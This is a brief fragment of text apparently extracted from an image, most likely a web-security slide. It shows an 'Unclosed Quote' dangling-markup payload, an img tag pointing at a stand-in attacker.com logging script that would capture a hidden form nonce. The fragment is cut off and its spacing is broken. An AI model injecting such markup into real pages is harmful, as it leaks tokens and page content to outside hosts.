 Unclosed Quote <img src='http: //attacker. com/log. php? HTML= <form> <input type=“hidden” name=“nonce” value=“ 182